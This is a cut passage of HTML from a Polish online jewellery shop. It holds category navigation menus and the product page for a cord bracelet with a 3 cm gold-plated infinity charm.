			<li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li id="menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li id="menu-item-19391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li id="menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li id="menu-item-14777" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li id="menu-item-14778" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li id="menu-item-17788" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li id="menu-item-14779" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li id="menu-item-14780" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li id="menu-item-14781" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li id="menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li id="menu-item-14782" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li id="menu-item-14783" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li id="menu-item-14784" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14761 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14764" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li id="menu-item-19386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li id="menu-item-14767" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li id="menu-item-14769" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li id="menu-item-14770" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14753 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14754" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14755" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li id="menu-item-14759" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li id="menu-item-19838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li id="menu-item-14732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14732 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14736" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14737" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14740 has-dropdown"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14785 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li id="menu-item-14742" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li id="menu-item-14743" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14786 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14744" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li id="menu-item-14745" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li id="menu-item-14746" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li id="menu-item-14747" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li id="menu-item-14787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14787 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21119 has-dropdown"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-21120" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li id="menu-item-21124" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li id="menu-item-21126" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li id="menu-item-14850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14850 has-dropdown"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-22515" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22515"><a href="https://amibijoux.pl/bizuteria/promocje/black-friday/">Black Friday</a></li>
	<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li id="menu-item-14855" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://amibijoux.pl/koszyk/" title="Koszyk" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://amibijoux.pl/koszyk/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Koszyk" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <div class="uppercase">Koszyk</div>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

    
<div class="breadcrumbs-wide">
    <div class="container breadcrumbs-custom">
        <div class="breadcrumbs-inner-custom">
        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ami Bijoux" href="https://amibijoux.pl" class="home"><span property="name">Ami Bijoux</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Produkty" href="https://amibijoux.pl/bizuteria/" class="archive post-product-archive"><span property="name">Produkty</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm</span><meta property="position" content="3"></span>        </div>

            <div class="page-title-custom">
                <!-- <div class="flex-col flex-grow medium-text-center"> -->
                                    <!-- </div> -->

                <div class="flex-col medium-text-center">
                                    </div><!-- .flex-right -->

            </div><!-- flex-row -->
    </div>
</div>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-16086" class="tm-has-options product type-product post-16086 status-publish first instock product_cat-bransoletki product_cat-bransoletki-na-sznurku product_cat-bransoletki-meskie-na-sznurku product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-meskie-z-grawerem product_cat-bransoletki-z-zawieszkami has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg"><img width="600" height="900" src="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-600x900.jpg" class="wp-post-image" alt="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm AmiBijoux.pl" title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" data-caption="" data-src="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg" data-large_image="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-600x900.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-267x400.jpg 267w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-533x800.jpg 533w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-768x1152.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-1024x1536.jpg 1024w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-1365x2048.jpg 1365w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-z-pozlacana-klodka-cyrkonia/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka na wstążce z pozłacaną kłódką z cyrkonią" href="https://amibijoux.pl/produkt/bransoletka-na-wstazce-z-pozlacana-klodka-cyrkonia/">
                <img width="1080" height="1080" src="https://amibijoux.pl/wp-content/uploads/2023/10/5.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2023/10/5.jpg 1080w, https://amibijoux.pl/wp-content/uploads/2023/10/5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/10/5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/10/5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/10/5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/10/5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/10/5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/10/5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/10/5-50x50.jpg 50w" sizes="(max-width: 1080px) 100vw, 1080px" title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 2 cm" href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci/">
                  <img width="1707" height="2560" src="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 2 cm AmiBijoux.pl" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-scaled.jpg 1707w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-267x400.jpg 267w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-533x800.jpg 533w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-768x1152.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-1024x1536.jpg 1024w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-1365x2048.jpg 1365w, https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3752-2-600x900.jpg 600w" sizes="(max-width: 1707px) 100vw, 1707px" title="Bransoletka na sznurku z pozłacanym znakiem nieskończoności 3 cm" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Bransoletka na sznurku z pozłacanym znakiem nieskończoności</p>
<p><strong>Zawieszka</strong>: Znak nieskończoności 3 cm &#8211; stal szlachetna pozłacana 18K PVD</p>
<p><strong>Rozmiar</strong>: regulowany.</p>
<p><strong>Grawerunek ręczny gratis.</strong></p>
</div>
 
	
	<form class="cart" action="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" method="post" enctype='multipart/form-data'>
